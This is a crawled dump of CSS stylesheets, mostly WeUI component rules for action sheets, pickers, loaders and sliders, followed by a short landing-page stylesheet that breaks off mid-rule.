  padding: 0 12px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-toast_text-more .weui-icon_toast {
  margin-bottom: 12px;
}

.weui-toast_text-more .weui-toast__content {
  font-size: 14px;
  line-height: 1.6;
}

.weui-mask {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0,0,0,0.6);
}

.weui-mask_transparent {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

.weui-actionsheet {
  position: fixed;
  left: 0;
  bottom: 0;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 5000;
  width: 100%;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
}

.weui-actionsheet__title {
  position: relative;
  height: 56px;
  padding: 8px 24px;
  padding: 8px calc(24px + constant(safe-area-inset-right)) 8px calc(24px + constant(safe-area-inset-left));
  padding: 8px calc(24px + env(safe-area-inset-right)) 8px calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  text-align: center;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 1.4;
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-actionsheet__title:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__title .weui-actionsheet__title-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.weui-actionsheet__menu {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action {
  margin-top: 8px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action .weui-actionsheet__cell:last-child {
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
}

.weui-actionsheet__cell {
  position: relative;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  overflow: hidden;
}

.weui-actionsheet__cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-actionsheet__cell:first-child:before {
  display: none;
}

.weui-actionsheet__cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-skin_android .weui-actionsheet {
  position: fixed;
  left: 50%;
  top: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 274px;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.weui-skin_android .weui-actionsheet__action {
  display: none;
}

.weui-skin_android .weui-actionsheet__menu {
  border-radius: 2px;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-actionsheet__cell {
  padding: 16px;
  font-size: 17px;
  line-height: 1.41176471;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: left;
}

.weui-skin_android .weui-actionsheet__cell:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.weui-skin_android .weui-actionsheet__cell:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.weui-actionsheet_toggle {
  -webkit-transform: translate(0,0);
  transform: translate(0,0);
}

.weui-loadmore {
  width: 65%;
  margin: 20px auto;
  text-align: center;
  font-size: 0;
}

.weui-loadmore .weui-loading,.weui-loadmore .weui-primary-loading {
  margin-right: 8px;
}

.weui-loadmore__tips {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.6;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-loadmore_line {
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  margin-top: 32px;
}

.weui-loadmore_line .weui-loadmore__tips {
  position: relative;
  top: -0.9em;
  padding: 0 0.55em;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-loadmore_dot .weui-loadmore__tips {
  padding: 0 0.16em;
}

.weui-loadmore_dot .weui-loadmore__tips:before {
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  display: inline-block;
  position: relative;
  vertical-align: 0;
  top: -0.16em;
}

.weui-badge {
  display: inline-block;
  padding: 0.15em 0.4em;
  min-width: 0.66666667em;
  border-radius: 18px;
  background-color: #fa5151;
  background-color: var(--weui-RED);
  color: #fff;
  line-height: 1.2;
  text-align: center;
  font-size: 12px;
  vertical-align: middle;
}

.weui-badge_dot {
  padding: 0.4em;
  min-width: 0;
}

.weui-toptips {
  display: none;
  position: fixed;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  top: 8px;
  left: 8px;
  right: 8px;
  padding: 10px;
  border-radius: 8px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  z-index: 5000;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-toptips_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-list-tips {
  list-style: none;
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  position: relative;
}

.weui-list-tips:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-list-tips:last-child {
  padding-bottom: 0;
}

.weui-list-tips__item {
  position: relative;
  padding-left: 15px;
  margin: 16px 0;
}

.weui-list-tips__item:before {
  content: "\2022";
  position: absolute;
  left: 0;
  top: -0.1em;
}

.weui-list-tips__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list+.weui-list-tips>.weui-list-tips__item:first-child {
  margin-top: 6px;
}

.weui-search-bar {
  position: relative;
  padding: 8px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  box-sizing: border-box;
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn {
  display: block;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label {
  display: none;
}

.weui-search-bar .weui-icon-search {
  font-size: 10px;
  width: 1.6em;
  height: 1.6em;
  margin-left: 8px;
  margin-right: 4px;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-search-bar__form {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-radius: 4px;
}

.weui-search-bar__box {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar__box .weui-search-bar__input {
  padding: 8px 0;
  width: 100%;
  height: 1.14285714em;
  border: 0;
  font-size: 14px;
  line-height: 1.14285714em;
  box-sizing: content-box;
  background: transparent;
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-search-bar__box .weui-search-bar__input:focus {
  outline: none;
}

.weui-search-bar__box .weui-icon-clear {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  font-size: 10px;
  width: 2em;
  height: 2em;
  margin-left: 8px;
  -webkit-mask-size: 2em;
  mask-size: 2em;
  -webkit-mask-position: calc(100% - 8px) 0;
  mask-position: calc(100% - 8px) 0;
  min-width: 44px;
}

.weui-search-bar__box .weui-icon-clear:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 44px;
}

.weui-search-bar__label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  font-size: 0;
  border-radius: 4px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-search-bar__label span {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}

.weui-search-bar__cancel-btn {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  display: none;
  margin-left: 8px;
  line-height: 28px;
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-search-bar__input:not(:valid)+.weui-icon-clear {
  display: none;
}

input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

.weui-picker {
  position: fixed;
  width: 100%;
  box-sizing: border-box;
  left: 0;
  bottom: 0;
  z-index: 5000;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
}

.weui-picker__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  position: relative;
  text-align: center;
  font-size: 17px;
  line-height: 1.4;
}

.weui-picker__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  height: 240px;
  overflow: hidden;
}

.weui-picker__group {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 100%;
}

.weui-picker__group:first-child .weui-picker__item {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-picker__group:last-child .weui-picker__item {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-picker__mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  z-index: 3;
  background-image: -webkit-linear-gradient(top,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),-webkit-linear-gradient(bottom,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-image: linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-position: top,bottom;
  background-size: 100% 92px;
  background-repeat: no-repeat;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

body[data-weui-theme='dark'] .weui-picker__mask {
  background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-picker__mask {
    background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
    background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  }
}

.weui-picker__indicator {
  width: 100%;
  height: 56px;
  position: absolute;
  left: 0;
  top: 92px;
  z-index: 3;
}

.weui-picker__indicator:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__indicator:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.weui-picker__item {
  height: 48px;
  line-height: 48px;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.weui-picker__item_disabled {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

@-webkit-keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

@keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

.weui-animate_slide-up,.weui-animate-slide-up {
  -webkit-animation: slideUp ease 0.3s forwards;
  animation: slideUp ease 0.3s forwards;
}

@-webkit-keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

@keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

.weui-animate_slide-down,.weui-animate-slide-down {
  -webkit-animation: slideDown ease 0.3s forwards;
  animation: slideDown ease 0.3s forwards;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.weui-animate_fade-in,.weui-animate-fade-in {
  -webkit-animation: fadeIn ease 0.3s forwards;
  animation: fadeIn ease 0.3s forwards;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.weui-animate_fade-out,.weui-animate-fade-out {
  -webkit-animation: fadeOut ease 0.3s forwards;
  animation: fadeOut ease 0.3s forwards;
}

.weui-transition.weui-mask {
  -webkit-transition: opacity 0.3s,visibility 0.3s;
  transition: opacity 0.3s,visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}

.weui-transition.weui-half-screen-dialog {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.weui-transition_show.weui-mask {
  opacity: 1;
  visibility: visible;
}

.weui-transition_show.weui-half-screen-dialog {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.weui-agree {
  display: block;
  padding: 8px 15px 0;
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-agree a,.weui-agree navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-agree navigator {
  display: inline;
}

.weui-agree__text {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-left: 2px;
}

.weui-agree__checkbox {
  -webkit-appearance: none;
  appearance: none;
  display: inline-block;
  border: 0;
  outline: 0;
  vertical-align: middle;
  background-color: currentColor;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-image: url(/static/fonts/a3e8d76932e047f2aea78d85f89a894d.woff);
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  width: 1em;
  height: 1em;
  font-size: 17px;
  margin-top: -0.2em;
}

.weui-agree__checkbox-check {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-agree__checkbox:checked,.weui-agree__checkbox-check[aria-checked="true"]+.weui-agree__checkbox {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-agree_animate {
  -webkit-animation: weuiAgree 0.3s 1;
  animation: weuiAgree 0.3s 1;
}

@-webkit-keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.weui-primary-loading {
  font-size: 16px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  position: relative;
  width: 1em;
  height: 1em;
  vertical-align: middle;
  color: #606060;
  -webkit-animation: circleLoading 1s steps(60,end) infinite;
  animation: circleLoading 1s steps(60,end) infinite;
}

.weui-primary-loading:before,.weui-primary-loading:after {
  content: "";
  display: block;
  width: 0.5em;
  height: 1em;
  box-sizing: border-box;
  border: 0.125em solid;
  border-color: currentColor;
}

.weui-primary-loading:before {
  border-right-width: 0;
  border-top-left-radius: 1em;
  border-bottom-left-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,#000000 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading:after {
  border-left-width: 0;
  border-top-right-radius: 1em;
  border-bottom-right-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading__dot {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.0625em;
  width: 0.125em;
  height: 0.125em;
  border-top-right-radius: 0.125em;
  border-bottom-right-radius: 0.125em;
  background: currentColor;
}

@-webkit-keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-primary-loading_brand {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-primary-loading_transparent {
  color: #ededed;
}

.weui-loading {
  font-size: 10px;
  width: 2em;
  height: 2em;
  display: inline-block;
  vertical-align: middle;
  -webkit-animation: weuiLoading 1s steps(12,end) infinite;
  animation: weuiLoading 1s steps(12,end) infinite;
  background: transparent url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E9E9E9' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23989697' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%239B999A' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23A3A1A2' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23ABA9AA' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23B2B2B2' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23BAB8B9' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23C2C0C1' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23CBCBCB' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23D2D2D2' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23DADADA' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E2E2E2' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
}

.weui-loading.weui-loading_transparent,.weui-btn_loading.weui-btn_primary .weui-loading {
  background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect xmlns='http://www.w3.org/2000/svg' width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.56)' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.5)' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.43)' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.38)' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.32)' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.28)' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.25)' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.2)' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.17)' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.14)' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.1)' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.03)' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E");
}

@-webkit-keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-slider {
  padding: 15px 18px;
  -webkit-user-select: none;
  user-select: none;
}

.weui-slider__inner {
  position: relative;
  height: 2px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
}

.weui-slider__track {
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
  width: 0;
}

.weui-slider__handler {
  position: absolute;
  left: 0;
  top: 50%;
  width: 28px;
  height: 28px;
  margin-left: -14px;
  margin-top: -14px;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px var(--weui-FG-3);
}

.weui-slider-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-slider-box .weui-slider {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-slider-box__value {
  margin-left: 0.5em;
  min-width: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: http://156.244.240.1/css/ky.css
body_size: 5059
content:
 /*iframe[src*="ucweb.com"] { display: none !important; }*/
 /*   	iframe[id^="head__"] { display: none !important; }*/
 /*   	iframe[id^="utp__"] { display: none !important; }*/
        html,body,.app-content{
           width: 100%;
            height: 100%;
            padding: 0;
        }
        .swiper {
            width: 100%;
            height: auto;
        }  
        .app-logo{
            margin: 0 auto;
            display: block;
            padding-top: 0.8rem;
        }
        .swiper1 {
            margin-top: -1.2rem;
        }
        .app-content{
            background: url() no-repeat;
                background-size: cover;
        }
        .swiper-slide1{
            margin: 0 auto;
            height: 3rem;
            display: block;
            position: relative;
            top: 2rem;
        }
        .swiper-slide2{
            width: 100%;
        }
        .swiper-slide3{
            width: 100%;
            position: relative;
            top: -2rem;
        }
        .swiper-button-next:after, .swiper-rtl .swiper-button-prev:after,.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{
            font-size: 1.5rem;
        }
        .swiper-pagination-bullet{
            background: #cbced8;
        }
        .app-guanwang{
            color: wheat;
            border: 2px solid #4176fa;
            width: 15rem;
            font-size: 1.4rem;
            line-height: 2.8rem;
            text-align: center;
            margin: 0 auto;
            border-radius: 2rem;
            margin-top: 1rem;
            position: relative;
            font-weight: 600;
            padding-right: 6rem;
        }
        .app-dibu{
            padding-top: .5rem;
            text-align: center;
            font-size: 0.8rem;
            color: #555;
        }
        #js_title2{
            color: #457FFB;
        }
        .app-fangwen{
            position: absolute;
